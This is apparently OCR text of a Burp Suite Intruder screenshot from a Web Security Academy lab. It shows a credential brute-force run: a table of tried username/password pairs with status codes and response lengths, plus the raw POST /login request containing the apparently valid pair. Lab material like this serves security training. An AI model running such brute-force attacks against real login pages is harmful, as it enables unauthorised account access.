 Request Payload 1 Payload 2 Status Error Timeout Length Comment
930 access dragon 200 2898
0 200 2976
12 ftp 123456 200 2976
1 carlos 123456 200 2976
13 pi 123456 200 2976
4 test 123456 200 2976
14 puppet 123456 200 2976
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0af3002503db79bec04f78ae005e0057.web-security-academy.net
3 Cookie: session=bwrJDHw7lKBiRnwvIt1xXlLcZ1KKWswO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0af3002503db79bec04f78ae005e0057.web-security-academy.net
11 Referer: https://0af3002503db79bec04f78ae005e0057.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=access&password=dragon